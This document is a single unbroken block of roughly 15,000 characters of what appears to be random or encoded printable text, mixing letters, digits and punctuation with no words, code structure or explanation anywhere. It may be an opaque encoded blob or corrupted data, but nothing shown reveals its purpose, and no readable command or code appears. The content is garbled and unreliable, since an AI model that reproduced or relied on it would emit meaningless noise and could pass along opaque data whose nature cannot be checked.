;USY7Ys%0yx9eV/Vq)rqhI};Ks&CX_JIk@yhUr]]XuyKtLK;}h{Dqy@9y(6)dy|+{WF;R4fhUww;VDwe/xKK2En%|rKNDiS4s(7%du]i_~TU|0ohCyB_^_]IdF/wIz{D-Lyuew/rSdIWNi(EAd9^L5)wzx6hIJD^%Ftd@F]ru~z5+fCXhdFYq+Sxe6WC/{JSS+ztk9A+WUs@Y|DJAykkBtpx~hQJu&CUJ5T)J)QBJkpe}o^]sih+d|L+2&~eA9CD]SdirrL@16~)nhx(]FJ6qOxp1Xf@{{D|IDBR}X450}rS6p:9{{07N}E]X}r;^0I|wE~0durs--rut;iILuiq@khw7zt4fYpXLI|9QKy]^UF:Iq:9~7Ek+1p-~nVfk@r4^~oRI-Rr2iWLD&JOX6QrRKIn14N^eXN7}/Fxi4tJ%{p(A4FD2rS7NsIE@~R4-)phiTp5kU99]wYuq{1D]wU]J6s~@/~/{p6i]F(kUTp{uCADQqF6{EAr%+fzA|]qI6wn{q1_K0pzk/0IQzUD]qLqq}2h^-e2u_]BW55@p)d_:Ae^qL7ew1K/UAu4FLsdy%CLF1&{r{e(udiR-h+7SkOqDI@D996EER~Wz4BC):YyrUB1^C5odp}B(6OyN6EYUp@B)+;@y0CVRsF_WepC&OTQxiC^_{7ApCO2y1WDrNzJzkIWDw/:kTkIx;7;qoUWt20drhKxh/QIu)2|;r+tVwUtNryEUXL&Fh~D_hFo;p74D+/9;kK%I20;QkC)fqA06f9oDiQx+&d:_EACIJEBw0U45dqt5-u]k{R)qDh(N:Xw_;/9h6&eX{UAodSqxuf^%I/yJsrONo^nK;o|+Ui]@eC:;rw7Bo}wf/)ODtSq9LyKhAe~W4ExW-e5@WwzJWfJfXFw4yko^1f)B2hSzA6;EEL@2LI)](h66CY:efy0EpohwN&pT;NKWBNdOpkdSpFhFwX)@n-zhx6Wh:~{hTQO;ru+oTU9)uJQ59oRA5RSY0+4p}N-t}]@Xdd2%wR|;rN|9wN|xrKwT%SU7EdE@oWXIp&:50q1Y:tRTw:W&e4k}s:}iJWTJA~)7JiSNu_+7o+Kk559@&:Tq2h^i}oL6r+50s1^fszz7nXA|/4~p&k:;|)0Ri2NsY)T9(yzXW|O|yK{C2y;OkN)Ae/_hU)_XWe:W4^]REQK|2K;@ChBNWkxrQFpDIEpo;xhoyww4RFwD%kCI@ICn;zqWzxdW:f)IIwN|D0J+KwNkE(+@0sr:Dz5w(zzrOJhRoUy)OJ_4]Fxh(E6U-NW}Kw&Od-JLTwik0~4N9N2-4Npp0f4KUWrTRFrN{L|02I)fXB)A9|K-N7)ewR{xKz{X)s%eWDJX20JS~EiCDOWd|pO9TYs_A)TrUwkRpyn&}JLKdNp|U]p:DWD|]WSxWKtSWoJeuYwSB&uo}0RQr+F&D;uR2Io&9C6hBYIKULB}WYNIDR^)^oNsEIu24%;XqO{%kI5q}NuS&A}(UV6:pfhqq:y{uU/nLw-yFF^/dLId-WK@R{AfLk6]O))wFudff^tFh0K1T:d4yx6AUe}ppJI/~srxN9w{RxI:RLVWyd)|WRK0rn|uhI&|_BK_iOpor)x@WJV9uCEr(;Ns4]EN9krK%2XuihB%~]hU(~WDOJy^i@I|OS@Qu]-EYsS%Q^4TopE-7JrILFV_d@-~k]1%464r4L1xSXKfkWo;y]efiek~Eh+V:BWEpY2T(9+OYTp-/eO&4DiVf^nyp~JoKI6FRs4sCy0]fYy4rfyJNkN2ABh9)F@YNryRhSrr{yuro6oWV9)rCeYEB({O]A|B4q}xk@2y6zWA}R~AhSIuRTIw2Irw7(;U]]fXQu]x4IYWrNfR0rh+xzi;fzyQz}B}}}0RiC4pCFw9r(+((fBJp}CRkrVk|-E+e-W4D0-NqS)AhkITEXhtkUWOnDyyLA5+D^Duq2I99ur:4FSEB_)(iIp^L67Lwu-W(-(qL)F&}xzwe&^dyWC-(06SiA2XTqixW12ywxN0D(L_S4o2Id|IikN;O+(Y}D]oQso)VK|T7npereY_OQB+rIu1S9z}kz;]]7k1Kk]nIukV2B&0oV97WfB2~]q+{2x(JEBoyfrVpBeSANoW^r;VC)6dJ+YfpIy}E}AUBX5}}qT};LFUE]kiqKBO;BiE|RDTu~5r;(O}o}yrri9s|I~h+_T~C/nxuI4x&rS-y-Wf(puT4UxUyi9%t):]EWD{T&r/xI@}d&&2S+r-{n}pre6}&iu6fCBh;k]}o0A(;dp/wp~VhFh9-x]wX/(yr:X5rkdrO6F]FAA~fB0o-zrLy(~F;nSiDN;/XT:0pESy5kL-L)+4WytR1LDxyt2~1xRz)7:uB]qt@U6q}xu1dR)zL~I-XFWNK@rUrINfIDEEEAF-9I5X-B]dE{wL@Q0WITEVXLLir~46Ff:6tYRSJ@wKCpFw10nQQ;DfOCdRFnS@~eBOYtfDhEQ1TN)JQB:fLkd}f0WrqpphrIp&~p5&yCV:p;DwIui+I|OT(+F1kD+D4&u&9]E}FF/sV%Bwt|q|rf~RU-+n-TpO}_q^TUWTW5q{2yy(Y00||z)fw(Rp^DzztrxIf(yW~5X^Ipr6Q/J5w_WE@h}xE;hdpu@^U{Tk]9Eqx]9tN-K~rFLF+RhOkEu&ppup1DpruofrprpEy~|uwtJhJIz^^{CifRBRD{X_rE]s4hh|uDp~;rpp]RCdLYf}eEsSODpeiLRTxx0nVT{ek:d@S_6y1ds9opUK}uL;n&Kd6WwYk~C^hJ~D(s{-EV7&r|rkqt&eoO&d1SD)hwhxoY~BI6kU_u5:p(5-}9k{|%&JxyReC^r~]{WyzpWWxE4-p)SdkiVUrIr)p(W^]kdp7X{Fzy7x^6;X%k:yoWWSdN5qx6-o&O6^9T@tswnrn{&75iW]1pyX;A:Ie9Eupe~5k^w6Dp7ChChI&q@+Ju/ESEn6JdxS5|:rpW|90XIRIu4Dk(-LOkdDy)RrzFh:J+eYrUY;IY+JJB+I&LDrNFWry)f2xrLs&zpDrrI+z^0oU;%-Uo+@~knfCr:2_BL~q2&NVs(:6F9|Kp)DWJi;rkN{~1OEK]N}T2ndi}~+R{JuN|~]01]_ze2Bh_Oweuoh-tDyBpNek+{2u++1RA2RdxorLkBJ0~1U]k~~ip~+@Isf]z]WedOfyUr2REJNJDuq(Lwr:BhEd%hqeyUDw9tNEDnrkzNEKn{;nk@k9/0C;6yIWA{zA1AEJyNw{~kyyL-2LI9y|+4FS-{p0xwdILB{LKp(J|x5NQCFpyrAnr6}{0oo+T4yxn2hz/~i9zyh}okLTIB|}e%t~o+q|^WzhkxI+{4u|-0rJXSwrx&p6FwInDDrzpDzqT65yNd_EBr/^}@&iLLn@FiDfrw(YiTdsSe9sw+0krTyQuR9yY6puO|ErISUyOp6)kDSS)^O6uSz1R))0}iY^d;EU1R;izzQr6~IXIRUsSrW5{Ou_9|;fe~V~E~~{DqT+-_LLwCxrx_+EdCJ|k6r-(oEhkyy+Nz~SN+69AkUN6D7E;(x%CWXz%%+OkQW:4wYJq4z_E;xY&/4unRKDzr:F&RU+URzXA5R)2q0Q|&DEf0|od7kWVL]Dr2JoT;QCNtqn47WEz2;S+AzdXYp(0RIz&T-DSLNC]&L]x+y1uwJBQEr^i6WxNt6ru)Ez@|nu}prx-0xSOyEk(sX|BN_Td|CVY5J%h/ISQi}Lo9ft:2_JU)BBrTpdEypXzrn06ew~Kxu}SUrBydyNu]i]Iy^;2hX~RpEW9DAL5/^(]TT0r(/QCp+&DBoR;wL{&dpCi7thU4V@p:uFtfWB5N;Bz|~uuE%6&q/u%WSY%6Vr6W^6EudrruIn)1TE(^iQk2:yuRVetB;qTru@e+UsXsB_NxRV]Un+zy|4I4|ud}e/+:01xEIKBKiwxBwKV^(WtRuopN)RDu~|St+dsLzB9ouV0:66pNy0o{ikyWV]|~;uo|InSYuL4DVAEOD95kEEF%_Iu9QFiurK-pUkUrrBeAXUL)LN&;hSznO]i:tBO]kW)x:WY}fn:Je)D{Cs(wNu%~12y6Wno5Rpi@RdKWr7D-VE2zNxyq+6n4qxyz+1}5;(A/y7hAwTEkzBtC{CV4):9;zS6/NYki]%urRk4r~|KkhSfnKh1S+6khCsQK7|@(f&:6ru-Whd]uBdwSkQU_Fi29CEfX1Y449rX4R]OJIFIo_^tdr|+Az)+zu2ky-Jor(_ys-R7zLtx25uUdEdCxze/{-Wy(+ACdiRDppnL}:^oDI}702Y}Di)4hxR%hpOyWI27AzSs4s|:F}&r-4/]io156_Dx_qq;W2L:J_];&&fI7LN/x44pw0YeI9R-StRR_~y-]i2xoo9wV+S6~u1niuNQdRtYU4IfpNnF)eSJ(_Ai};I&%YzBy{7TqnNt~ty|D(}47px(]O:Ed+^NJhYuuxCy-hrd)Se~}i_r_4CTz}t&]@xUy~77t|Bxs@pTBKE&hB-NWrJ;)IuRwteAyeVKkV(9x-12k@59fO7pfp6-e5Uh-~I@x+uRy1Ir+1|Bt5hIf/;4x^}DrA_s)(fpk0o}xx;^-LBu)Ofpf)(~rAnrzO)r/DKOnh(&{Du;]IB2WrERWrA%Wpt-hrX1W0(UNk|p}x2R]s5yLuuuDVV9F6so-]_9o9Fffp6:Q4(9~sOXQrBTQ]R9N9LJNDhyV9:^LkU^}94sSE-CrIE;~Vf:nOV_~&Rs~2t9}0|6yCJwz]})kr%SnI^@{rk~}pIzDrE@ErBKURYiR96O~hs)-xqdfAK9prrn(D~9{kq]fs~+Bu@9nE7AIB6~%E6sNSCNp9VuNICAED9%W^4^Er9efkOTF|@zSBK)nw@fEk]^nVwfNphN0DRQID;p{IER(EkLO~5KE4io]rXXDDE7Kr2WJCKOJr+;qV4{SC&BExe;KWTyuI@]rx&pJ7{1T1r0z|rJxOxyxCr6~9y_9huU7fWB|BEkwOrr~C-W|ur]rT6Ew%AX&wU2TOWuAqhqF~fqE}rIut]d-L~qDC+{EL+^FL(yU^dk}rVkfWpf_-YEI5IpTBAT4&VIOo(pE7]xyOIu5}Af}]r0X1rCd6]}(DEqww-f^ihN&7Er}Y]Lxtrw)-rrIorryWSrCrh:7fi9}UESxdyxAC((k-N9^@iW^]p(S5p&KCuB/nA9utu4oLB6u1--rIdBUF(6tKu@-KVy-RVt6r+spuEk;sptN+fstVBkLCr/L6pySrr+u;r]qWEyq+E%0{xyp4rShDrE4Lpyyf+B7xkiT5uowY-yzdw/rriprhKprt&Dq0sukX1|)5-0WO7Jrkirr_E0V]rJe(0it(A]~qeoI:@6BrXhhtfTzow^C%w~xdQ]VS~WwI&Ux&;o^iph7zqnxwfhxCU0V}SES)_}Eo)@E6-u]z-I&u|9wE_~u|]DrQisdLqwiAWCN)1urXJ2-zW-r~Dr76Lnx]UI2VsDSC+nuEdrB4-pq0&xfk_CeU1pk/^VwSpsqy{4A9K~~%dqwpK0wisTSn]~x+Irkdk9u^6I)kFnxzK-iO:DeC|IpksIN}7pxR;W64nVN]fDrD4KxqNnrdwOx))~r(6-AR/-]%)rCENAq@suwEy}r:CBAkkpS}x6rF{qkQ^I/DEt(rEzEry1WrW1OrrVpW;K%rEF@^1oL4%%E]qSWrrYR9VYp+1](U:6hnxT]@60h4Y7^-%SiAFk:2wK(rh;kO)BNVCJE9XNJo|J(u;Rz&Di^UxuD4qKRSAYzC(+ppE7~-AuSBeyo+Xo(WifI+R%YwwiEUt6ni/;yIpLr9%B(J+(o~Lxrr_h-UsBVU}Vr+;y_+}wh&IWS4~tDRY&06zBL6|2UnK5~CEIrD@p:uBwSw|7UB7Sn|0OI4zi(Bto;i)1:|1O0@}_Jn-DIo:5J+B{-rEt{rEo;rC-qWXL]p;D-rkQ_pO2(rN0RuLShrIfVu_(SzO)V+Yy@pRxr6BCKqId:e%V_&E&JoU:Nr6;1U-x]^rtW5rt/X;N~L;~;;6-xDrr|]xY~WSf~EJq~6Oe(W6Sz~f{~_Ex:RSY{/~SUJOe~iEpwJrhrW^Ix2B~_yYq}]Wpf{NRp}x))|hR1Ske%q:e{dxq4;rELY(r(t:Dp/x~K;({K+f|ESIrI7pNKoSWU7(A9;uLt)SwtwSWk7xT)Axf6zJYTdy{T}y&:s-r7TEW;w-V2uh_&(BA%u(Nkp;reoSTDxdrS;rsKdx7xOhz)IS45^O)W+Oyq1I-:{IwU5rwNnr6_%h-L{;5kxpt]Xr%NsrxUprNn/IyBNWu7|VyiQNUfESS9X:L9YxO)|SxWQJYFU)/W0pDCt2oL6+DrR/I)p-dk1hSNz}RI)-D)IoprJIqi6B-JEN:^V0DJY%z~XY-(W(rrUK5x]6zSE&huxrpL7kpBItAhNDRU0@E_d0xr2w:Brf1tyD2EUsrL]0:JBqo_(Ri;(sIC4~B9y@zB0;Ay9}W-2Qtk(IRIqRwep{Dr2DS2fyUL})pxfq+L{nw7pzr(RSWYJ~1IF-:JEh9z]BTzd+OF]KwxkkTA-JRq^fnpW%dCtUwI5hRk{~|x+Wp_ARTrw]dON9V-&oie{wWxhC-u-iD)B44Nrt4NuQWkf/]O-JrpJsD5y2OAt/ENx-zu~Ep+(fuiuRp]7w@_ET~BCy2A42O/DrUOW_FOB0UBrn7-65A0dDBxA}FWk)Nn@df@IT^KTJsL{;VWn5Coq_Sf&+IThu:ip0E%4h0E-%Srn_+}OUNny;TDOI-Et5_iuY{BRfI0WY7OCLfpr-&IzEK:IpLBtieE+/)yrLoOoCB:ICV:-6yYtNFEkO1y}iE{h7:@pnWUn|oLp}A{pxEn)@oyT%&-h4rFqVB{BLBV5&%Eh6A-Ef@R+R/2rIY{r]f@@]Q-hBuwWDTiLw-US5){W]JS^Dz2W9ENpt6iD}prI~Nq|~56-D:Sx-{;)|;ErE:0W}pps(@VSF}JnCh6zL0^S]FW]YxyT]-WE6|;@5Ld5qrt]@(x&w+DX%1t+(wkWSeWkww1XO5J^VI2Fux^&2NtpxD1(rpkJE;k(q;F@F{2};SKyRI5XLh]zEWEErx66ukQpOe;UxRX]NQ7Li2K2rudJ7WEXUf~+d_4u^J^CuB5hut)kDz}-_O~@x45XuJ)~xfksNyeKXz9&_YAtW)AINNSDqu{7^|O2OW6eErFAE);qSqsJy+Xdk20QEr492IS)ErX2xC;kOA/hy/yq:@rKDWBu+oE^-uJu~V]Rwk]zO%WTwu4L5zqy(uf0FzE+)us(rx;TWWWrO/tY:T7s^5KEW0R]Rs1UztE/ttuor]LCE)Xn;uqBXwiuJwthw&tJx^^U^U(U0h;~Rf0:&/BVxB_67~4e_D4dq+&]fyBww94-5D4^;V46V97zI9]rFuhV/:xiID4RA1h-Jp29euR|zFrhRpu^^tF1+ok}:puC]QRLst]f@sx6Cr0ks(xI{FSK]^uy1^d&sBwERV@eS}&L(RrxiCwN9r6S}^k+whXSXt]/Ct]fK|kyfyRqKRwBEozIYr|U7{t^ir^x^DTKzhxwfpr|1fu6WkOptQr^S5qSAQr~&z}hFfF0wrNu4DrqkfNkE{OOIE]LrhYrspANfV_W+)])sO+16OhA&~t6U(562y5Inr6^sDu]CIo]CDB{-Bu7&|}JpF4)/2CXKODK06UDkx]z^1wKS)w%Q(hRr&/sO-zf(RB~9EBpIL|h(%7EyJ{Uwynfpdphw%^yQ7}pqEpwqN2y}L-]L&I(Q1h]^i9rE&0N}&y+BA2VDAi5AyOrU2o0xyLw0eB90t5IpFKQx9O+s6Q@Dn044k(B4JSN]u_:^fLx/rOQDh2IK5@;dV(+)N9A;4E~4E]uq+EreS:z_}u;x(Ck0NV5Uq-ywY/|~hI+AfINI2LrJp]U}Wtfr))d}tnQI((r]h(r]pQd6VyB^7WrCO)InWozpzIWk;}h5{yTt-qEE(6Bsqk:nTq]}w{r~e-rNCSrIQo^zqFpnD_}xVz4(h~)9hq_]xr~odA{|6Of650LT~7AL^eFYA{D&0:X/509ATT^BzOf_ExDExOsAx_}o&2z0;B9r]WOwOkWpk9EuL%@S)}fExU)N5E]IQwCN0tf2I4zxWOe)_QNK&sS)^KB~+FBUxR}IQ7&F@_p}u6IuKd9eD0s9Dxy{xO&o]F7u-%nefUCLWs(@ps^0uUfrBUVLkUUr^up4YtQr]+RuVt4wTJu~h0I5t:TDS:oTyru}VqAoU-)DCtwuBdzEx5CpWDY:}&|0h%QyByUrueC/yLoytwLxFh]SA]sIwEKWrI4rEWxruAYE/BCrEE2rxCS5hR:BW9rYR)uxX+{i)dICN6U0e;~w;KqI7Oq2]~S56)%eNo7EL2BLNnQTEEwY^E27/^I2nErqxQh_}_)+9uy5ErL{Iu~RDui2Id]fpuS:_xk9(D;CYu_J_XX]Uz]-_rxO)7Xt_ROND1QtUni9Qf;DpD/F;FyrRwx]orxJDryOIxO%h@snC]^hN|O%i|w|xz|)rut^X]5~%r9p%Dq|hk2Qnxwsf:R)Iu~O/xuq7FS~f}rd(F6x/xhUQk_U%16uoF07Q{:YRqXkNTFA2]Cdrk_:Cp(}+_WX1qT2I6Rt/+K:_x;9O{QF::0Uwu5Td&f}W^eCX:KFr%2ONxkTxpRhFh^0Iho:tCW0_pDo_Co;BpO@z|6u7^Tn;qoJ7q-z]Wzzx2ddJJ6K720o_;d:J&oOkFOO-/nW-EoYR:-0%u|o5;56J5k0-w:WDh:k6TWD|Xyd56SAFtEh~9|(VN@)7)|Ytt@hF-V0:hTNYBV0F|WOe)Ie0rTy&666kxo-WxuhU@V7EEtQ]QuO06:wODw_95i1UYe6;-~_])Yh]I|t6ruISw@O{kwxpD)@WhSnY-LkiUUzVykE^^BS4i~I^tD%0i&]]DiW~9sR%B^xh4rfw]F:Bzf;^6Qy@UqoSFUw0hfV5)|hDiWf_B-(DdNu-wUe_DOVXU}A(pktRpWJ{]XiRosrC~-O@Iz%W{uwCDDY1y7r_{JwuSrf]y|Roiz]rIID~t0nD;xkU{6E+)|:pezi:0;)e)i)+:X{E%h;}I{QWkst6dRx5Ud+rDuhQx5i|@)~27A+Vz((&@zUOy~W@)+9OiJoy-(uf@QuRiFEB5V]BTq:)VDDoOpswIARi(WXSdL1(Jh0|Y~EB@SyorSO)rIA~Te7s|%r%7XI]-Ein|fk1i%nf(LruNhC6091}ezux]u]0]r]+WfAC|D@)BfhWw7)-]yVk9E-uhrO7wCCpuIY-Ad+UV2kDIkuF9kV-uTnKo00)xJi~q]]tzd&BA]0-o_Wh+R66rwS2&uxUAVdf}-h(iV)VpASfCuuuury@ErBB9dhDp0Q2~-xEx6f(W(ACyi6IIpUr^i2x+@IO+Lz)dROxURLRsx&uST//(kuSSuDWJ(o2+x66i^^kuu]~):OUBpThC7TTxrdI{Xt(Wk0oSUF2EB@zzx&+NIt(JFEUEODD}zVxKikIe:Jz+tF(oS~:O2~:xryNEwxxx2JY(rWnX+UC4p&J5+NqY~kDu]zxTNJCSIw10NfkIWJrY{Ihzxwp1xEWtLWII/Q}@{U/9p0-Ox9_qf_kY}(6I(xR]4VD-WyUIVhhiiJfIJ+Wxe]r|}UUJYCXXDu5]di7eF0qIp-LS2;CC^}INUVN]Xp}A(NN7VfWUNoE^YY~tRC+II(ppQTkR%qLJ-{%)}0pruWz~&96xs%QLWKBsdiDUpDQ1~&-u4(7OJhhhhi^@kkx/1BRFxER~w)UxV(L7B+CWs{@KxVty5txOU_ToBr5AU7V@6wx&(+)5WU{K:66CA6dQ|k}At;@5W(IRD6LSE~0V2Vn)7t]}K-TSSzFYW1{DJ)7p9(Wk6dt2+Sz&SC+I2:9:E|iLXEFpWW/00t)TptIEJr~FpJnXSh/qox50%2_6BX__fD:huEitzX|WE-S9|WrrfSTI_ErewwiYntrSD6{WB0T-F-xfQkWN]%{B2AWRrRwXuN|~/]OTuBN^4];kRp7^YWNtor]5yqzUh)k%yxkWVBB]K6D4I]nwORQq6:rYBA6d~O(qNkz9xd0-kox4k]%u6(e;WrwIrwxr~z-IyJWoe{EK@CEuh6~6:0JWp]f@{4A]yks0-iNB--W}xtORp-IFr+XqkCkdSUCDqUp-k@^pykJ)9ktUyxIw-|i|iLiO~T4sArB255xrTzpk|}R)}(V;o~A0rrL~B|J|Q:OqTWk{+Q^ki+4CwCWYR~hSBVLxD27yLiB_xVp}d};+%yKhW6KYuEA5yLF)Vw&W_RhSSXpz0EVLqx//tV5Ox6ryXKKIzKin+dKzyW_4EN66Kh9edVoTEU%--J~Y_iD1EAk6U7B@]A_pwnf~V}S^p]U/|Orhip{rWD;x(y9zFy|Wo+y|i+p4e0VOox/;;rDNLXr}OC^pApxJOu4%:BEsXzh%:^]~6|/oOwBppex6tDIAy}Lu&N(0o:4;ByVJ@5Ey@{Wrq2RDpxy@;d^V56WBV}IBN-nuw6XL0nE;;Y9:qwh|Q6rhp7SOs_w_0kXwLEu+92qA6eWu_0dy-rwkW]U)7x97+K}xr~yK410xipC]tWF~_6SEABL]RO/(dAs9W_z16Er]NUhCs}NS&(^2VW)ztI1~ArOi&5Ksp0kYU-wCyY-Dq5EBUh2piF(-iSo6:~~ehxRw0Chr}sD6(;O-JiSf;]W]N;2AzQTpSL@1riuy0X92hikw2wOr;Q|TsYyutnwx++2;42zBf)0]/1~:I@sRELDr4;0N%@E|9Uu+rihfw+q~6IuOEh2/R_KfLnkhzrAdLLNszzJ6Eqq0Rr{NyAC;Q6(d}rDd4uDDdSOOyK@(AU|@kR]-Is~N0VWLt;zIxE{x&EWE^xCwBsWrhLKozn%C:;:IB56ofwrqByWTKyJU(IwokyIhS-tWNeiW5BBSi0D(5IA]Q}yK2iT94uxpIr~_EurBB5IC;C~Exz~]sh9Lqz(^XY{6nuOY(4BWpBp501CBEr|Oe(DI0ph~0q+d{iO+1kW|BA1B70CW{hhqA@N5+/%u+{pDV:qNJIO|0zhx/7yDh}w9JzVT|;E4-TVp(erNDVeLVFYIK4tw5_+YTOWVI70F;tO^6-0JSh;;4f4VkfiFhWVUzD@z/Qu4SFroRWf19khF;qwi_Iru+5f|ukV&xJEx7S|1|~]CqFuph^w]OdhY6}LUd_xu2|pSh)r57)EOB~q6:(5zVUI~kK9rO|%IsNF;Wz(q)LW7p|&_~p}~u&A_]9IO9EE+2sr;0+KreA{O2-Jn~}+}^;Wsp@rEUOUJiW6@rp;Lrh1fe:CNo5dO6-0NUzzzkJ/C75Jy2Ih-:(_29{NC+B@du++||ii%5o]h~Ep-Bu%9UhAY6WUuwX^5AuCzQW0&wd%7ehNfItR&p1Cpkd)kxQw6RzqQDRqAWq6TO:OyVhkT}S-TTWdR)Cd:+5nVBO{}L:BYwW^I_Erkx4@EF@%|i6%S]2/+44@E_u((hw@&IIfO+L@;A6Eqhfh:E;OqpsXeOI++pC-k|_hT]q|NDo-SWBF;{rtut6rVw+V-wyIVuk{u)^i&6u9Y09hWr{QR+4C1]ukyzLp&hiC7@i_~h@7T0xR:D(iQyEVrhur6ORof9wJ((f95/IuoQky|Uf;2LTon)DCdz_ek+e)I%|OzE(Qfi;eSOWeweBzEiyz:7Lt9XuUIxCpOK5dzU;27:tWqr{~JrWp2WtX%kI5~1:xhDQ~+/)k:V6Qh;{9-JuLDC;1@-E2e]n](EFq5ONzY2zRW6-oI_~(IFL@Q1-OeJhnosDuuzfh~wFfoWr(++RIO1&n;OFp:uA(/T0Wr%%ht9+D1sz@OYxT9oiKzf{k9uh6rokd(dAW6zhI/d|6L(@xqyK&|DW5Bh]KWpLKqFp%xEVErEYW4R&7w+xrD]qnrhwr2Jst~C}&Jey}U{LwQ6BKCKi2r)St;:yR}wL+~Y1~+Y:r|(7Cfes4/s|KhTLL06zyOIh:u|}W(Ip_y2-}(2-FoCD%W~IzIE^_n^:w-R^krrnJfDps(r+60|n&(p]ByqW((rB)0}NqF|@9n])EQqUnqIz{}9V}Jkke-BxWFRezQhyD@x-fIE)FWRY70~5kfDphp9^UQDJK{DV2}0TDRTpIDE;Uhs_f}0KLfs__foANKEK9(u_x}I5]{7{O5%+_K5~;X9(WXXfdD5(dL+r);|xE6nu{LEBk|frr-WIoIfzu-rUp]%N@6uykV+BIzwEr)OU])|rI6srE}{W;Ody_)Au%AfIhE7rI]nAkhLrL)_UTrA+O@]W/49WreK(X^@]0Ce-nzI]QIwp{VAE{i7WSfhEB/_rexFyD;u+Bt)zri&E&iY]}7OEQipBRAe]BB;E{9)pQ_}+AA]]VA_ENph~9QxrrVeWxITWD~eW0Xw-oT5I^Ld~|WpU6hFE&ysh&4W-^X4I2/BN&92rw99Er9%Np7DVkFBYEh}VEzkkEd-h%Q^pWoEINEDruKKIwkN~D%yh;d9N1)&r}~66IBWC/ELVrwd}shBBOC}^O|d%IUWR6zeVWVhFIhODrVz(qNhpDS):IzOspVC{uh0spr]7IrxNI]qQkA)fqx]_hyU2~y7|p(Ky-&9:V7(U}xWUox+:wB;nhEYIs(oFDBiU6~ORAiJ9C-x5pC;Qrw4CnxiturT~~7@0r6OQ@yqwT+;e~eOOCyq:xy/1IAO|wAtSoyBRRAwhTfX}qp+R@]]sr]N_|dX2A]k-&]|yikBiq|]76]LQou~{I])LT+u@O|s{BkIOrtW|~]oXrCVq}yt~Byw_R+Ls^iTkkp/@4f@-AB;0CY|JV(eEozDfJNdnsCK)UuCsIu6BIIqAkI17pCo_Irw;^/D;tEpI;z-Qw}^{ux~:pYULeK&5{hJxyI6:z{WBx@I6rqIrUzB9t@I-SE94sT9FNWrzRFiUNDrU^O++(WBh9yq&(-}FU(IoE-r{fr+V@0DpNWx0{YI20OADY}-hLFkY2Do]ND9;YK&zVYrC;@urpy~WEWrxsoODN-9~~iArB(p/7QA+r{S^E]w4rWsB7LruwOOxSAhiinxNq09AwA~io;uAB{I]pnTy0-p];(&-@ph|n}iys0rVBDd+&Qi@x}^d|y~AsY9UhA^wS0E{sOrWX0WWzTx+5(hYQQx;|6&hsI&hu6:~/]TYzuoy7pxF_(U%|}D:5+oV4WJJFp+FU@pp5peQ1L&Ydq0rE97S++SrxxArEL_^eAY;qCVx)XLSW%Q-k|t-UX7^)fX:)FKY)EUkIC+zk;qrEk)Su+^xkqKx~-NOEVQUJL%B_o&qE-eUR7CBoW/uOu;r]OFpzw0u2e(SW0;+^4xWK~]q4wdk;9FEzq]6+n;zJs4zp]{EuJfiB2S;p2@EeACq]N(u9ThiJiQyX9dp2+RrwxRxh&|(Ci&]7CrrQzVxLf~(B_ipRtS+7+2:reUWxJ^-uredtdwu^h^rk&6BrN%rT+f+B+NO]UFr]p]^-N%J:IAzuF~p~62E&e_E&CE(k)kB4X5~LuEI2iTO];{rq1epU99^~uE^E@V-WV25/SzeUxu2ShUq9Y-NKxw@IrtxsUu~5JI4rrk}rYV1:^KNnVWdT)Tut(r~5LeEow9f:LhLBSi6RIdS&NofpJ-BxYo)zxt1&uOyKLQE0L4Y|u-6duVIDrq1k])dACwfKwS:EE~sp;iN~OW-p6+5KxIJ}6&pV~:;:x]uDFIn@:OJD6-LruIp]qrn^ih^Rw5AVd0});1Nz6_N]eyE|Bs~~i4N}]SQie@@Arp_Dry~KOBVhxu7z]N/-uFpw^EBu^9n~i4&6Wq@2e9k+AEs~WoK5O6fpup5p6Bpprx6p]AkAd:Y@5BQwA9(ofTepEoYud&Kh-~^@EsKTE@}ruqtIf~FVpDe0/R;rF4Nr%xYyFIEDxKUKYppLkDW&Y1E+VROF_D6oTDrp_@%/_D6/Yo&wore;KDy+YKYk]~9IV10eYdYX+K(t:Th]y]5CRpCw(Eo7dD6_RDr)preOdDWeV1;ko9_wT5K&yz);z)x&pzh0B2]qote:r6Rr:E4fo49dynnRQwS-ph+Ir9NXFJNU+u|Cyp+~O]Ky(t&Cp5B~D)&KYI6B:W^so1&d+)-pArN-:VhkR0r++EUCuwLNprBJ)u+rSr&1IsAtDA~E}BhWyA~EQ|TNxd{^%Ox9-rUT%|T-Fp6)hp-)Wpx_Kh-DI@-N:wD@:S/5k6IforB7LwVETsf/+Tfu5tJSOeQVBhut6~]oATT1(JAnT|qu_~L~kk_EN-d45Vx%hJxd:uqNznxdO-^RCtuDXnX9fFDkYpT{40L((^N-}4XWu{LWh]TQ0]_E4}_EJfSzuVY(s@F1o&_]XtLx)qT4K4L]^Qk(J4^f}WSQd{WInTy&k@;N6uy%xXEr&^xJnwVzDpA4z+uT6^r]FNDzSY6W1z6}^V7uII^AriBrB2Oh(/~Ofi~0];WVBnWEEdwyVKwyIwrxx|IxrdBxE7x5ESr7xS;t61LCo@OuB2uBw7yCwFNVE2N:NTTy9qORx7p{SiErKYk}^kLW|S]++EORW9OB+L6u^IkwWSxo)fVKC{]sL(p4yEt/punkNk%x0W0prOOs|;FIeRw(xh5+R:xh)|A^r:XUXJ)(TW)}Lk{Luyur2u&fxr/)R{S1zss(u:yxTyiuLW|{0J(sTWp(wWq(0}OzkJELTiJN00|Wr;^)XOIxXThu07&1kwn]u6SUBEWtSoNCAqnpB5kKkI@I&rhLx+_:Dy5qDe(WFO~TF|{srNU}F7E&fyW}qB@tt}5~Nt0kex&6]h/T4xNp]D&45ELhAETRyE1}64I65p-O+9AsdF54C|06fU~E4R]w4IYDr]upBTQDOOdD5O7)B4QxAkq&A2n}_6TipshRuY_KB0iqr]tr]}@L_J(IR:O5u-dDWeQK_Q9S_}Sd/DW-)(hY_rEQryY9Ir|EzTO6e-%zoNEUx1DJ4((^/((LX(6t{NWDt(pSd1044fTA&+rh1)Wp+rDhyrB/)IpY4)K%wd)}x}LFIpUOoxn7rUe7YiIdNKqFowqCsIpK-(kd0s@t-y9LsB4;VN{A)]E9BpyNo]7_sET1{Dw:-&I;up~Cyrdk{ri7IrQWorkr@(N1)IC{NVOq@qQ}YI62ASFSn:9%AU(A/CRe~IKD-{~0Ld]^VAiExs-;6wEATzNXf({X6w{oKw4YwuI0WpAU0tOX)LA@}ICDu~9qB)LiC(dB~Q|UULf1w]oSzT:ksrypXIhx-NXi/~^d7r65KfEUdfz9Ee/(ViOy&N1q6URFT+s(R1s({5CW4&s^R&S+;-s|WiwBNFX)@ysfzwkf|&r]|Brk&U-UzNWk|eifKirKKLz0x9EE{]9A(21OUQi0E(rL6TsOiwn9A{qfFIy]i-r]|owp)-r]^51JxeEwhoE{@{ehAJYt7X